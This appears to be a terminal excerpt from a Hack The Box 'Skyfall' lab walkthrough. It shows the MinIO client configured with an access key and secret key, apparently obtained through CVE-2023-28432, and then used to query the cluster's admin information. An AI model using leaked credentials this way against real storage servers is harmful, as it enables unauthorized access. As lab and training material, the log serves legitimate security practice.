 [HQ🚀🌐🔥qwe][👾/mnt/hgfs/share/pwk/s4/Skyfall/vuln/CVE-2023-28432]
$ mc alias set htbminio http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0
Added `htbminio` successfully.
[HQ🚀🌐🔥qwe][👾/mnt/hgfs/share/pwk/s4/Skyfall/vuln/CVE-2023-28432]
$ mc admin info htbminio
● minio-node1:9000
Uptime: 2 hours
Version: 2023-03-13T19:46:17Z
Network: 2/2 OK
Drives: 2/2 OK
Pool: 1
● minio-node2:9000
Uptime: 2 hours
Version: 2023-03-13T19:46:17Z
Network: 2/2 OK
Drives: 2/2 OK
Pool: 1
Pools:
1st, Erasure sets: 1, Drives per erasure set: 4
1.6 MiB Used, 8 Buckets, 9 Objects, 4 Versions
4 drives online, 0 drives offline